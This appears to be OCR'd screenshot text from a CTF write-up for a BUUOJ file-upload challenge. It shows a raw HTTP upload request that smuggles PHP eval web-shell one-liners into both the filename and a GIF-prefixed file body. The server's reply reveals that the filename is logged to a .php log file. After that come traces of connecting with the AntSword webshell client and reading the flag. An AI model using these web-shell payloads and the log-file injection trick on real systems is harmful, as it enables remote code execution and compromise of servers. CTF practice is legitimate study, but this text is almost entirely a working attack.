 1 POST /upload.php HTTP/1.1
2 Host: 5cf0c559-fc80-4eb8-8e0e-c991da5d4bcc.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 326
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryo9OO6ZeAp4El58b2
10 Cookie: username=QE5FDx4%3D
11 Origin: http://5cf0c559-fc80-4eb8-8e0e-c991da5d4bcc.node4.buuoj.cn:81
12 Referer: http://5cf0c559-fc80-4eb8-8e0e-c991da5d4bcc.node4.buuoj.cn:81/user.php
13 Upgrade-Insecure-Requests: 1
14
15 ------WebKitFormBoundaryo9OO6ZeAp4El58b2
16 Content-Disposition: form-data; name="file"; filename="<?= @eval($_POST['shell']);?>"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language='php'>@eval($_POST[shell]);</script>
21 ------WebKitFormBoundaryo9OO6ZeAp4El58b2
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryo9OO6ZeAp4El58b2--
26
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 31 Dec 2022 01:59:50 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.9-1ubuntu4.29
8 Content-Length: 157
9
10 I logged the file name you uploaded to logs/upload.
da50ae60d600b2072fb7038b7fefa761.log.php. LOL<script>setTimeout('location.
href="user.php"',3000);</script>
中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.166
编辑: /flag
/flag
1 flag{bb5675cc-db94-49ae-b787-237364e57dab}
2